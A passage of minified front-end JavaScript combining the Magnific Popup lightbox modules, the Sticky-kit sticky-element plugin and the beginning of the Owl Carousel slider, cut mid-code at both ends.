d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(d.magnificPopup.defaults[t]=e.options),d.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},d.fn.magnificPopup=function(t){k();var e=d(this);if("string"==typeof t)if("open"===t){var i,s=w?e.data("magnificPopup"):e[0].magnificPopup,n=parseInt(arguments[1],10)||0;i=s.items?s.items[n]:(i=e,s.delegate&&(i=i.find(s.delegate)),i.eq(n)),c._openClick({mfpEl:i},e,s)}else c.isOpen&&c[t].apply(c,Array.prototype.slice.call(arguments,1));else t=d.extend(!0,{},t),w?e.data("magnificPopup",t):e[0].magnificPopup=t,c.addGroup(e,t);return e};var E,T,S,I="inline",P=function(){S&&(T.after(S.addClass(E)).detach(),S=null)};d.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){c.types.push(I),_(l+"."+I,function(){P()})},getInline:function(t,e){if(P(),t.src){var i=c.st.inline,s=d(t.src);if(s.length){var n=s[0].parentNode;n&&n.tagName&&(T||(E=i.hiddenClass,T=b(E),E="mfp-"+E),S=s.after(T).detach().removeClass(E)),c.updateStatus("ready")}else c.updateStatus("error",i.tNotFound),s=d("<div>");return t.inlineElement=s}return c.updateStatus("ready"),c._parseMarkup(e,{},t),e}}});var $,z="ajax",M=function(){$&&d(document.body).removeClass($)},D=function(){M(),c.req&&c.req.abort()};d.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){c.types.push(z),$=c.st.ajax.cursor,_(l+"."+z,D),_("BeforeChange."+z,D)},getAjax:function(n){$&&d(document.body).addClass($),c.updateStatus("loading");var t=d.extend({url:n.src,success:function(t,e,i){var s={data:t,xhr:i};C("ParseAjax",s),c.appendContent(d(s.data),z),n.finished=!0,M(),c._setFocus(),setTimeout(function(){c.wrap.addClass(v)},16),c.updateStatus("ready"),C("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,c.updateStatus("error",c.st.ajax.tError.replace("%url%",n.src))}},c.st.ajax.settings);return c.req=d.ajax(t),""}}});var O;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=c.st.image,e=".image";c.types.push("image"),_(m+e,function(){"image"===c.currItem.type&&t.cursor&&d(document.body).addClass(t.cursor)}),_(l+e,function(){t.cursor&&d(document.body).removeClass(t.cursor),y.off("resize"+g)}),_("Resize"+e,c.resizeImage),c.isLowIE&&_("AfterChange",c.resizeImage)},resizeImage:function(){var t=c.currItem;if(t&&t.img&&c.st.image.verticalFit){var e=0;c.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",c.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(c.content&&c.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?c._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i=0,s=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===c.currItem&&(c._onImageHasSize(t),c.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,C("ImageLoadComplete")):++i<200?setTimeout(s,100):n())},n=function(){t&&(t.img.off(".mfploader"),t===c.currItem&&(c._onImageHasSize(t),c.updateStatus("error",o.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},o=c.st.image,r=e.find(".mfp-img");if(r.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=d(a).on("load.mfploader",s).on("error.mfploader",n),a.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return c._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=c.st.image.titleSrc;if(e){if(d.isFunction(e))return e.call(c,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),c.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),c.updateStatus("error",o.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),c.updateStatus("ready"))):(c.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),c.findImageSize(t))),e}}});var j;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,o=c.st.zoom,e=".zoom";if(o.enabled&&c.supportsTransition){var i,s,n=o.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return s["-webkit-"+n]=s["-moz-"+n]=s["-o-"+n]=s[n]=i,e.css(s),e},a=function(){c.content.css("visibility","visible")};_("BuildControls"+e,function(){if(c._allowZoom()){if(clearTimeout(i),c.content.css("visibility","hidden"),!(t=c._getItemToZoom()))return void a();(s=r(t)).css(c._getOffset()),c.wrap.append(s),i=setTimeout(function(){s.css(c._getOffset(!0)),i=setTimeout(function(){a(),setTimeout(function(){s.remove(),t=s=null,C("ZoomAnimationEnded")},16)},n)},16)}}),_(h+e,function(){if(c._allowZoom()){if(clearTimeout(i),c.st.removalDelay=n,!t){if(!(t=c._getItemToZoom()))return;s=r(t)}s.css(c._getOffset(!0)),c.wrap.append(s),c.content.css("visibility","hidden"),setTimeout(function(){s.css(c._getOffset())},16)}}),_(l+e,function(){c._allowZoom()&&(a(),s&&s.remove(),t=null)})}},_allowZoom:function(){return"image"===c.currItem.type},_getItemToZoom:function(){return!!c.currItem.hasSize&&c.currItem.img},_getOffset:function(t){var e,i=(e=t?c.currItem.img:c.st.zoom.opener(c.currItem.el||c.currItem)).offset(),s=parseInt(e.css("padding-top"),10),n=parseInt(e.css("padding-bottom"),10);i.top-=d(window).scrollTop()-s;var o={width:e.width(),height:(w?e.innerHeight():e[0].offsetHeight)-n-s};return void 0===j&&(j=void 0!==document.createElement("p").style.MozTransform),j?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var L="iframe",A=function(t){if(c.currTemplate[L]){var e=c.currTemplate[L].find("iframe");e.length&&(t||(e[0].src="//about:blank"),c.isIE8&&e.css("display",t?"block":"none"))}};d.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){c.types.push(L),_("BeforeChange",function(t,e,i){e!==i&&(e===L?A():i===L&&A(!0))}),_(l+"."+L,function(){A()})},getIframe:function(t,e){var i=t.src,s=c.st.iframe;d.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),c._parseMarkup(e,n,t),c.updateStatus("ready"),e}}});var B=function(t){var e=c.items.length;return e-1<t?t-e:t<0?e+t:t},H=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=c.st.gallery,t=".mfp-gallery",n=Boolean(d.fn.mfpFastClick);if(c.direction=!0,!o||!o.enabled)return!1;p+=" mfp-gallery",_(m+t,function(){o.navigateByImgClick&&c.wrap.on("click"+t,".mfp-img",function(){if(1<c.items.length)return c.next(),!1}),u.on("keydown"+t,function(t){37===t.keyCode?c.prev():39===t.keyCode&&c.next()})}),_("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,c.currItem.index,c.items.length))}),_(f+t,function(t,e,i,s){var n=c.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),_("BuildControls"+t,function(){if(1<c.items.length&&o.arrows&&!c.arrowLeft){var t=o.arrowMarkup,e=c.arrowLeft=d(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(a),i=c.arrowRight=d(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(a),s=n?"mfpFastClick":"click";e[s](function(){c.prev()}),i[s](function(){c.next()}),c.isIE7&&(b("b",e[0],!1,!0),b("a",e[0],!1,!0),b("b",i[0],!1,!0),b("a",i[0],!1,!0)),c.container.append(e.add(i))}}),_(r+t,function(){c._preloadTimeout&&clearTimeout(c._preloadTimeout),c._preloadTimeout=setTimeout(function(){c.preloadNearbyImages(),c._preloadTimeout=null},16)}),_(l+t,function(){u.off(t),c.wrap.off("click"+t),c.arrowLeft&&n&&c.arrowLeft.add(c.arrowRight).destroyMfpFastClick(),c.arrowRight=c.arrowLeft=null})},next:function(){c.direction=!0,c.index=B(c.index+1),c.updateItemHTML()},prev:function(){c.direction=!1,c.index=B(c.index-1),c.updateItemHTML()},goTo:function(t){c.direction=t>=c.index,c.index=t,c.updateItemHTML()},preloadNearbyImages:function(){var t,e=c.st.gallery.preload,i=Math.min(e[0],c.items.length),s=Math.min(e[1],c.items.length);for(t=1;t<=(c.direction?s:i);t++)c._preloadItem(c.index+t);for(t=1;t<=(c.direction?i:s);t++)c._preloadItem(c.index-t)},_preloadItem:function(t){if(t=B(t),!c.items[t].preloaded){var e=c.items[t];e.parsed||(e=c.parseEl(t)),C("LazyLoad",e),"image"===e.type&&(e.img=d('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,C("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var F,N,W,X="retina";d.magnificPopup.registerModule(X,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=c.st.retina,s=i.ratio;1<(s=isNaN(s)?s():s)&&(_("ImageHasSize."+X,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),_("ElementParse."+X,function(t,e){e.src=i.replaceSrc(e,s)}))}}}}),F="ontouchstart"in window,N=function(){y.off("touchmove"+W+" touchend"+W)},W=".mfpFastClick",d.fn.mfpFastClick=function(l){return d(this).each(function(){var e,i,s,n,o,r,a,t=d(this);F&&t.on("touchstart"+W,function(t){o=!1,a=1,r=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],s=r.clientX,n=r.clientY,y.on("touchmove"+W,function(t){r=t.originalEvent?t.originalEvent.touches:t.touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,N())}).on("touchend"+W,function(t){N(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+W,function(){e||l()})})},d.fn.destroyMfpFastClick=function(){d(this).off("touchstart"+W+" click"+W),F&&y.off("touchmove"+W+" touchend"+W)},k()}),function(){var z,M;z=this.jQuery||window.jQuery,M=z(window),z.fn.stick_in_parent=function(t){var x,e,k,i,s,E,n,T,S,o,I,P,$;for(null==t&&(t={}),$=t.sticky_class,E=t.inner_scrolling,P=t.recalc_every,I=t.parent,S=t.offset_top,T=t.spacer,k=t.bottoming,null==S&&(S=0),null==I&&(I=void 0),null==E&&(E=!0),null==$&&($="is_stuck"),x=z(document),null==k&&(k=!0),o=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(r,a,l,h,d,c,u,p){var f,t,m,g,v,w,y,_,e,b,C,s;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),v=x.height(),y=r.parent(),null!=I&&(y=y.closest(I)),!y.length)throw"failed to find stick parent";if(f=m=!1,(C=null!=T?T&&r.closest(T):z("<div />"))&&C.css("position",r.css("position")),(_=function(){var t,e,i;if(!p)return v=x.height(),t=parseInt(y.css("border-top-width"),10),e=parseInt(y.css("padding-top"),10),a=parseInt(y.css("padding-bottom"),10),l=y.offset().top+t+e,h=y.height(),m&&(f=m=!1,null==T&&(r.insertAfter(C),C.detach()),r.css({position:"",width:"",bottom:""}).removeClass($),i=!0),d=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-S,c=r.outerHeight(!0),u=r.css("float"),C&&C.css({width:o(r),height:c,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:u}),i?s():void 0})(),c!==h)return g=void 0,w=S,b=P,s=function(){var t,e,i,s,n,o;if(!p)return i=!1,null!=b&&(b-=1)<=0&&(b=P,_(),i=!0),i||x.height()===v||(_(),i=!0),s=M.scrollTop(),null!=g&&(e=s-g),g=s,m?(k&&(n=h+l<s+c+w,f&&!n&&(f=!1,r.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),s<d&&(m=!1,w=S,null==T&&("left"!==u&&"right"!==u||r.insertAfter(C),C.detach()),t={position:"",width:""},r.css(t).removeClass($).trigger("sticky_kit:unstick")),E&&(o=M.height())<c+S&&(f||(w-=e,w=Math.max(o-c,w),w=Math.min(S,w)))):d<s&&(m=!0,(t={position:"fixed"}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass($),null==T&&(r.after(C),"left"!==u&&"right"!==u||C.append(r)),r.trigger("sticky_kit:stick")),m&&k&&(null==n&&(n=h+l<s+c+w),!f&&n)?(f=!0,"static"===y.css("position")&&y.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return _(),s()},t=function(){if(p=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",width:""}),y.position("position",""),m)return null==T&&("left"!==u&&"right"!==u||r.insertAfter(C),C.remove()),r.removeClass($)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,a){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},n),this.e=l.extend({},r),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function d(t){if(t.touches!==a)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===a){if(t.pageX!==a)return{x:t.pageX,y:t.pageY};if(t.pageX===a)return{x:t.clientX,y:t.clientY}}}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s,n,r;i.Defaults={items:3,loop:!(r={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null}),center:!(n={isTouch:!(s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null}),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1}),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);t<e;t++)0<n?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){var t,e,i;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,i=this.$element.children(e).width(),t.length&&i<=0))return this.preloadAutoWidthImages(t),!1;this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),(null===this.settings||this._breakpoint!==i)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s,n;if(3===(e=t.originalEvent||t||h.event).which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,i=d(e).x,s=d(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)n=this.getTransformProperty(),this.drag.offsetX=n,this.animate(n),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=i-this.drag.offsetX,this.drag.startY=s-this.drag.offsetY,this.drag.start=i-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s,n,o,r;this.state.isTouch&&(this.state.isScrolling||(i=d(e=t.originalEvent||t||h.event).x,s=d(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(n=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),o=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),r=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,n+r),o+r)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==a?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){var e,i;if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),e=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<e)&&this.removeClick(this.drag.targetEl),i=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(i),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(i)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return 